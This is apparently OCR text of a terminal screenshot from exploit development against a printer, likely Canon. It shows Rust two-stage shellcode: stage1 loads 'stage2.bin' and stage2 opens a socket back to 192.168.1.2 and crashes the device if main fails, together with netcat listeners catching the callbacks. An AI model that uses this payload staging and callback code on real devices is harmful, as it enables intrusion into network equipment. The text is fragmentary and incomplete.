 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
stage2/.cargo/config.toml 7,0-1 Bot
116
117 // Make sure all bytes were read
118 (res == buf.len() as isize).then_some(()).ok_or(())
119 }
120 }
121
122 /// Entry point
123 #[link_section = ".entry_section"]
124 #[no_mangle]
125 extern fn _start() {
126 if main().is_err() {
127 unsafe {
128 // We know that reading this should hard reboot the printer by
129 // crashing it.
130 core::ptr::read_volatile(0x4000_0000 as *const u32);
131 }
132 }
133 }
134
135 /// Rust entry point
136 fn main() -> Result<()> {
137 let sock = Socket::connect([192, 168, 1, 2], 1235)?;
138
139 unsafe {
140 sock.send("moose")?;
141 }
stage2/src/main.rs 122,15 96%
153 core::mem::transmute::<
stage1/src/main.rs 153,31 95%
52 // Read the stage2 shellcode
53 let mut stage2 = std::fs::read("stage2.bin")?;
54 assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
that ignores invalid certs
:ClientBuilder::new()
s(3600))
s(true).build()?;
55,35 70%
ritten
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000 ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
warning: unnecessary `unsafe` block
--> src/main.rs:139:5
|
139 | unsafe {
| ^^^^^^ unnecessary `unsafe` block
|
= note: `#[warn(unused_unsafe)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 9.32s
thread 'main' panicked at 'explicit panic', src/main.rs:62:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ ls -l | grep -i align
pleb@gamey ~/canon/thrower $ ls -l
total 40
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 17:51 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 220 Feb 15 18:03 stage1.bin
drwxr-xr-x 5 pleb pleb 81 Feb 15 17:50 stage2
-rwxr-xr-x 1 pleb pleb 205 Feb 15 18:03 stage2.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ vim stage2
pleb@gamey ~/canon/thrower $ vim stage2